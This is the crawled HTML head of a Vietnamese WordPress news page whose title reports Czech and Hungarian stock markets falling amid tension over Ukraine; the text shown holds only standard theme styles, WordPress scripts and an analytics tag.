

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/
body_size: 37556
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Căng thẳng ở Ukraine khiến sàn giao dịch chứng khoán ở Séc và Hungary giảm mạnh &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Căng thẳng ở Ukraine khiến sàn giao dịch chứng khoán ở Séc và Hungary giảm mạnh Dòng bình luận" href="https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/9014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/" />
<link rel='shortlink' href='https://baonailusa.com/?p=9014' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fcang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fcang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
